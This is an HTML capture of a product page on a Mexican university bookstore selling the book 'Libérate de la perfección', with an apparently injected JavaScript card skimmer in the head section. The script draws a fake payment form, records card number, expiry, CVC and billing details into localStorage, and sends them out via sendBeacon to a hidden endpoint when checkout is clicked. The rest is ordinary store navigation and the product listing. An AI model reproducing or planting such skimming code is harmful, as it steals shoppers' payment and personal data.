                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Fecha de expiración *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Сódigo de seguridad *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>



    
<meta property="og:type" content="product">
<meta property="og:url" content="https://libros.buap.mx/psicologia-general/2154-liberate-de-la-perfeccion-9786075255040.html">
<meta property="og:title" content="Libérate de la perfección">
<meta property="og:site_name" content="Libros BUAP">
<meta property="og:description" content="La Terapia de la Imperfección es la metodología clínica, con su marco conceptual y sus técnicas terapéuticas específicas">
<meta property="og:image" content="https://libros.buap.mx/1234-large_default/liberate-de-la-perfeccion.jpg">
<meta property="product:pretax_price:amount" content="125">
<meta property="product:pretax_price:currency" content="MXN">
<meta property="product:price:amount" content="125">
<meta property="product:price:currency" content="MXN">
<meta property="product:weight:value" content="0.256000">
<meta property="product:weight:units" content="kg">

  </head>

  <body id="product" class="lang-mx country-mx currency-mxn layout-full-width page-product tax-display-enabled product-id-2154 product-liberate-de-la-perfeccion product-id-category-259 product-id-manufacturer-3 product-id-supplier-1 product-available-for-order">

    
      
    

    <div class="loader-wrapper">
        <div class="lds-ripple">
          <div></div>
          <div></div>
        </div>
      </div>

    <main id="page">
      
              
      
      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav hidden-sm-down">
    <div class="container">
      <div class="header-nav-inner text-sm-right text-xs-center">
      	 <div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label" class="hidden-md-up hidden-sm-down">Moneda:</span>
    <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
        <span class="expand-more _gray-darker">Moneda</span>
      <i class="fa fa-caret-down hidden-sm-down"></i>
      <i class="fa fa-angle-down hidden-md-up"></i>
    </button>
    <ul class="dropdown-menu" aria-labelledby="currency-selector-label">
              <li  class="current" >
          <a title="peso mexicano" rel="nofollow" href="https://libros.buap.mx/psicologia-general/2154-liberate-de-la-perfeccion-9786075255040.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">$ MXN</a>
        </li>
              <li >
          <a title="dólar estadounidense" rel="nofollow" href="https://libros.buap.mx/psicologia-general/2154-liberate-de-la-perfeccion-9786075255040.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">$ USD</a>
        </li>
          </ul>
    <select class="link hidden-md-up hidden-sm-down" aria-labelledby="currency-selector-label">
              <option value="https://libros.buap.mx/psicologia-general/2154-liberate-de-la-perfeccion-9786075255040.html?SubmitCurrency=1&amp;id_currency=1" selected="selected">$ MXN</option>
              <option value="https://libros.buap.mx/psicologia-general/2154-liberate-de-la-perfeccion-9786075255040.html?SubmitCurrency=1&amp;id_currency=3">$ USD</option>
          </select>
  </div>
</div>
 <div class="header-toplink hidden-xs-down">	
	<p><a href="https://libros.buap.mx/index.php?controller=contact">Libros BUAP</a></p>
</div>

      </div>
    </div>
  </nav>



	<div class="header-top">
		<div class="header-top-box">
			<div class="container">
				<div class="row">
					<div class="heder-left hidden-sm-down col-lg-3" id="_desktop_logo">
													<a href="https://libros.buap.mx/">
								<img class="logo img-responsive" src="/img/direccion-general-de-publicaciones-logo-1587407625.jpg" alt="Libros BUAP">
							</a>
											</div>
					<div class="hidden-md-up text-sm-center mobile col-sm-6 col-xs-6">
						<div class="top-logo" id="_mobile_logo"></div>
					</div>
					<div class="heder-center col-lg-6 col-xs-6">
						 <div class="header-search col-lg-12">
    <div class="search-box search-icons hidden-sm-up">
        <a rel="nofollow" href="javascript:void(0)">
            <i class="fa fa-search"></i>
        </a>
    </div>
    <div id="mt_search_widget" data-search-controller-url="//libros.buap.mx/busqueda" class="mt-search-widget">
        <div class="search-form">
            <form method="get" action="//libros.buap.mx/busqueda" id="searchbox">
                <input type="hidden" name="controller" value="search" />
                <input type="text" id="input_search" name="search_query" placeholder="T&iacute;tulo, Autor &oacute; ISBN" class="ui-autocomplete-input" autocomplete="off" autofocus="autofocus" />
                <button type="submit">
                    <i class="material-icons search">&#xE8B6;</i>
                </button>
                <!-- <span class="search-close"><i class="material-icons">&#xE5CD;</i></span> -->
            </form>
        </div>
        <div id="search_popup"></div>
    </div>
</div>
					</div>
					<div class="header-right col-lg-3 col-sm-6 col-xs-6">
						<div class="header-right-innre">
							<div id="_desktop_user_info" class="user-info dropdown js-dropdown">
  <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Cuenta">
    <strong class=""><i class="user"></i></strong>  
    <span class="expand-more hidden-md-up hidden-sm-down hidden-xs-down">Mi cuenta</span>
    <i class="fa fa-caret-down hidden-md-up hidden-sm-down"></i>
  </button>
  <ul class="dropdown-menu" aria-labelledby="user-info-label">
          <li><a class="dropdown-item" href="https://libros.buap.mx/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow">Iniciar sesión</a></li>
      <li><a class="dropdown-item" href="https://libros.buap.mx/iniciar-sesion?create_account=1" title="Registre su nueva cuenta de cliente" rel="nofollow">Registrarse</a></li>
      </ul>
</div>
<div id="_desktop_cart" class="desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//libros.buap.mx/module/ps_shoppingcart/ajax">
    <div class="header-cart" data-toggle="dropdown">
             <a rel="nofollow" href="javascript:void(0)">
              <i class="shopping-cart"></i>
        <span class="hidden-md-up hidden-sm-down">Carrito:</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>

           <div class="cart_block block exclusive">
          <p class="item-empty"> No hay libros en el carrito de compras</p>
      </div>
    </div>
</div>




						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom-inner">
			<div class="container">
				

<div class="menu js-top-menu hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="link" id="lnk-inicio">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php" data-depth="0"
                              >
                                Inicio
              </a>
                          </li>
                    <li class="link" id="lnk-catalogo">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php?id_category=2&amp;controller=category&amp;id_lang=1" data-depth="0"
                              >
                                Catálogo
              </a>
                          </li>
                    <li class="suppliers" id="suppliers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/unidadesacademicas" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_36596" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Unidades Académicas
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_36596">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="supplier" id="supplier-1">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/1-direccion-de-publicaciones" data-depth="1"
                              >
                                Dirección de Publicaciones
              </a>
                          </li>
                    <li class="supplier" id="supplier-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/3-facultad-de-filosofia-y-letras" data-depth="1"
                              >
                                Facultad de Filosofía y Letras
              </a>
                          </li>
                    <li class="supplier" id="supplier-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/4-instituto-de-ciencias-sociales" data-depth="1"
                              >
                                Instituto de Ciencias Sociales
              </a>
                          </li>
                    <li class="supplier" id="supplier-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/6-jardin-botanico-buap" data-depth="1"
                              >
                                Jardín Botánico BUAP
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/Editoriales" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_96626" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Editoriales
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_96626">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/20-consejo-latinoamericano-de-ciencias-sociales" data-depth="1"
                              >
                                 Consejo Latinoamericano de Ciencias Sociales
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla" data-depth="1"
                              >
                                Benemérita Universidad Autónoma de Puebla
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/4-consejo-estatal-para-las-culturas-y-las-artes-de-chiapas" data-depth="1"
                              >
                                Consejo Estatal para las Culturas y las Artes de Chiapas
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/9-ediciones-del-lirio" data-depth="1"
                              >
                                Ediciones del Lirio
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/8-editorial-itaca" data-depth="1"
                              >
                                Editorial Itaca
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/6-educacion-y-cultura-asesoria-y-promocion-sc" data-depth="1"
                              >
                                Educación y Cultura. Asesoría y Promoción, S.C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/21-fides-ediciones" data-depth="1"
                              >
                                Fides Ediciones
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/15-grupo-editorial-miguel-angel-porrua" data-depth="1"
                              >
                                Grupo Editorial Miguel Ángel Porrúa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/17-inehrm" data-depth="1"
                              >
                                INEHRM
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/12-instituto-nacional-de-antropologia-e-historia" data-depth="1"
                              >
                                Instituto Nacional de Antropología e Historia
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/10-investigaciones-y-publicaciones-a-c" data-depth="1"
                              >
                                Investigaciones y Publicaciones A. C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/16-la-cifra-editorial" data-depth="1"
                              >
                                La Cifra Editorial
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/19-peter-lang" data-depth="1"
                              >
                                Peter Lang
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/18-siglo-xxi-editores" data-depth="1"
                              >
                                Siglo XXI Editores
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/5-universidad-autonoma-de-sinaloa" data-depth="1"
                              >
                                Universidad Autónoma de Sinaloa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/14-universidad-autonoma-metropolitana" data-depth="1"
                              >
                                Universidad Autónoma Metropolitana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/7-universidad-iberoamericana" data-depth="1"
                              >
                                Universidad Iberoamericana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/11-universidad-nacional-autonoma-de-mexico" data-depth="1"
                              >
                                Universidad Nacional Autónoma de México
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/13-universidad-popular-autonoma-del-estado-de-puebla" data-depth="1"
                              >
                                Universidad Popular Autónoma del Estado de Puebla
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/content/4-sobre-nosotros" data-depth="0"
                              >
                                Sobre nosotros
              </a>
                          </li>
              </ul>
    
</div>

				<div class="hidden-md-up text-sm-center mobile">
					<div class="float-xs-left col-xs-6" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="menu-close">
          menu
          <i class="material-icons float-xs-right">close</i>
        </div>
        <div class="menu-tabs">
            <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
            <div class="js-top-menu-bottom">
	          <div id="_mobile_currency_selector"></div>
	          <div id="_mobile_language_selector"></div>
	        </div>
        </div>
      </div>
	</div>
	

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
          
             <div class="container">
  <nav data-depth="4" class="breadcrumb mt-30">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/">
                <span itemprop="name">Inicio</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/255-psicologia">
                <span itemprop="name">Psicología</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/259-psicologia-general">
                <span itemprop="name">Psicología General</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/psicologia-general/2154-liberate-de-la-perfeccion-9786075255040.html">
                <span itemprop="name">Libérate de la perfección</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
    </ol>
  </nav>
</div>
          
                     <div class="page-content-wrapper">
          <div class="container">
          
          <div class="row">

          

          
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    
<section id="main" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://libros.buap.mx/psicologia-general/2154-liberate-de-la-perfeccion-9786075255040.html">
  <div class="row product-detail">
    <div class="col-md-6 clearfix">
      
        <section class="page-content clearfix" id="content">
          
            
              <ul class="product-flags">
                              </ul>
            

            
              <div class="images-container">
  
  <div class="product-zoom">
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://libros.buap.mx/1234-large_default/liberate-de-la-perfeccion.jpg" alt="Libérate de la perfección" title="Libérate de la perfección" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://libros.buap.mx/1234-medium_default/liberate-de-la-perfeccion.jpg"
              data-image-large-src="https://libros.buap.mx/1234-large_default/liberate-de-la-perfeccion.jpg"
              src="https://libros.buap.mx/1234-home_default/liberate-de-la-perfeccion.jpg"
              alt="Libérate de la perfección"
              title="Libérate de la perfección"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

            

            <div class="scroll-box-arrows">
              <i class="material-icons left">&#xE314;</i>
              <i class="material-icons right">&#xE315;</i>
            </div>
          
        </section>
      
    </div>

    <div class="col-md-6 clearfix">
      
        
          <h1 class="h1 prdouct-title" itemprop="name">Libérate de la perfección</h1>
        
      

      
        <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="MXN">

        <div class="current-price">
          <span itemprop="price" content="125">$125.00</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              IVA incluido
            
      
                        </div>
  </div>
      

      <div class="product-information">
        
          <div id="product-description-short-2154" itemprop="description"><p style="text-align:justify;">La Terapia de la Imperfección es la metodología clínica, con su marco conceptual y sus técnicas terapéuticas específicas, que absorbe como esponja el concepto del límite y desde ahí se lanza a reparar los entuertos.</p></div>
        


        
        <div class="product-actions">
          
            <form action="https://libros.buap.mx/carrito" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
              <input type="hidden" name="id_product" value="2154" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0" id="product_customization_id">

              
              <div class="product-variants">
  </div>
              

              
                              


              
              <section class="product-discounts">
  </section>
              

              
              <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            Añadir al carrito
          </button>
        </div>
        <div class="pro-list-btn">
          <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2154" data-id-product="2154" data-name-product="Libérate de la perfección" data-images-product="https://libros.buap.mx/1234-small_default/liberate-de-la-perfeccion.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2154', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

          
        </div>
      </div>
    

    
           <span id="product-availability">
                      <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    DISPONIBLE
      </span>
          
    
    
        
  </div>
              

              
              <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2154-liberate-de-la-perfeccion-9786075255040.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Lib%C3%A9rate+de+la+perfecci%C3%B3n https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2154-liberate-de-la-perfeccion-9786075255040.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
              </ul>
    </div>
  

</div>
              

                            
            </form>
          
        </div>

        
          <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=5&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de seguridad</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;">Envíos</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de devolución</p>
                    </div>
        <div class="clearfix"></div>
</div>

        
      </div>
    </div>

    
      <div class="col-md-12 mt-50 mt-sm-25">
        <div class="tabs section-padding">
          <ul class="nav nav-tabs" role="tablist">
                          <li class="nav-item">
                <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
              </li>
                        <li class="nav-item">
              <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del libro</a>
            </li>
                                  </ul>
          <div class="tab-content" id="tab-content">
            <div class="tab-pane fade in active" id="description" role="tabpanel">
              
